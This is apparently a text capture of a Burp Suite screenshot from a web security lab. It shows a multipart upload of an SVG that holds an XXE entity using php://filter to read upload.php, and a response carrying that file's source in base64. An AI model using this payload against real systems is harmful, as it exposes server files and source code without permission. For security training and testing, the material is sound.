 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.249.246:54435 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.249.246:54435/contact/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------144349853924513740721246047172
10 Content-Length: 384
11 Origin: http://83.136.249.246:54435
12 DNT: 1
13 Connection: keep-alive
14 Sec-GPC: 1
15 Priority: u=0
16
17 -----------------------------144349853924513740721246047172
18 Content-Disposition: form-data; name="uploadFile"; filename="
test.svg"
19 Content-Type: image/svg+xml
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=upload.php"> ]>
23 <svg>&xxe;</svg>
24
25 -----------------------------144349853924513740721246047172--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 May 2025 14:36:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1443
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
PD9waHAKcmVxdWlyZV9vbmNlKCcuL2NvbW1vbi1mdW5jdGlvbnMucGhwJyk7CgovL
yB1cGxvYWRlZCBmaWxlcyBkaXJlY3RvcnkKJHRhcmdldF9kaXIgPSAiLi91c2VyX2
ZlZWRiYWNrX3N1Ym1pc3Npb25zLyI7CgovLyByZW5hbWUgYmVmb3JlIHN0b3Jpbmc
KJGZpbGVOYW1lID0gZGF0ZSgneW1kJykgLiAnXycgLiBiYXNlbmFtZSgkX0ZJTEVT
WyJ1cGxvYWRGaWxlIl1bIm5hbWUiXSk7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRfZ
GlyIC4gJGZpbGVOYW1lOwoKLy8gZ2V0IGNvbnRlbnQgaGVhZGVycwokY29udGVudF
R5cGUgPSAkX0ZJTEVTWyd1cGxvYWRGaWxlJ11bJ3R5cGUnXTsKJE1JTUV0eXBlID0
gbWltZV9jb250ZW50X3R5cGUoJF9GSUxFU1sndXBsb2FkRmlsZSddWyd0bXBfbmFt
ZSddKTsKCi8vIGJsYWNrbGlzdCB0ZXN0CmlmIChwcmVnX21hdGNoKCcvLitcLnBoK
HB8cHN8dG1sKS8nLCAkZmlsZU5hbWUpKSB7CiAgICBlY2hvICJFeHRlbnNpb24gbm
90IGFsbG93ZWQiOwogICAgZGllKCk7Cn0KCi8vIHdoaXRlbGlzdCB0ZXN0CmlmICg
hcHJlZ19tYXRjaCgnL14uK1wuW2Etel17MiwzfWckLycsICRmaWxlTmFtZSkpIHsK
ICAgIGVjaG8gIk9ubHkgaW1hZ2VzIGFyZSBhbGxvd2VkIjsKICAgIGRpZSgpOwp9C
govLyB0eXBlIHRlc3QKZm9yZWFjaCAoYXJyYXkoJGNvbnRlbnRUeXBlLCAkTUlNRX
R5cGUpIGFzICR0eXBlKSB7CiAgICBpZiAoIXByZWdfbWF0Y2goJy9pbWFnZVwvW2E
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 14
Response headers 7
Inspector
Notes